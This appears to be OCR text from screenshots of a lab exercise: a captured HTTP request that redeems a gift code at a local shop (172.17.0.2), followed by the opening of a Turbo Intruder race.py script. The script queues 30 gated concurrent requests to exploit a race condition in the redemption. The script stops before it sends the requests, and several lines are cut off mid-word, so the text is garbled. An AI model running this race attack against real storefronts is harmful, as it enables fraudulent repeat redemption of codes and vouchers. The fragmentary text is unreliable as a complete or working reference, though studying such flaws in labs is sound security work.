 5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.17.0.2
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) App 414.120 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q= plication/signed-exchange;v=b3;q=0.9
10 Referer: http://172.17.0.2/shop.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=ugvjuss9ies6bmgcg48e0nv27h
14 Connection: close
15
16 redeem=9613019468035304
Search...
0 matc
examples/misc.py
examples/multiHost.py
examples/multipleParameters.py
examples/outputToFile.py
examples/partialReadCallback.py
examples/pinwheel.py
examples/race-benchmark.py
examples/race.py
examples/ratelimit.py
examples/recursive.py
examples/request.txt
examples/specialWordlists.py
examples/test.py
examples/timingAttackWithState.py
Choose scripts dir Save
1 def queueRequests(target, wordlists):
2 engine = RequestEngine(endpoint=target.endpoint,
3 concurrentConnections=30,
4 requestsPerConnection=100,
5 pipeline=False
6 )
7
8 # the 'gate' argument blocks the final byte of each request until op
9 for i in range(30):
10 engine.queue(target.req, target.baseInput, gate='race1')
11
12 # wait until every 'race1' tagged request is ready
13 # then send the final byte of each request